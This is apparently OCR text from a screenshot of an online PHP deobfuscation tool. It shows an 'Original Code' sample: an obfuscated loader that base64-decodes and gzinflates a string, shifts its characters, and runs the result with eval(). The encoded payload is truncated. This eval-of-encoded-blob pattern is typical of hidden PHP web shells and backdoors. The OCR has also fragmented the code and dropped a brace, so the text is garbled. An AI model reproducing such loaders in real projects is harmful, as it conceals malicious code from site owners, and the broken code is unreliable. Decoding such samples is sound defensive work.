
Did this file decode correctly?
Yes
Original Code
<?php
function
ZAmtpI
(
$mnVY
)
$mnVY
=gzinflate(base64_decode(
$mnVY
));

for
(
$i
=
0
;
$i
<strlen(
$mnVY
);
$i
++)

$mnVY
[
$i
] = chr(ord(
$mnVY
[
$i
])-
1
);

 }

return
$mnVY
;

 }
eval
(ZAmtpI(
"1VjdctrIEn4APcWsQhmcxQgBxr94l2PjxAl
8LPtNpHJ6frQO1hQTo9YuPAER1BR+QLc0nHJyKjV32KjVd4iLn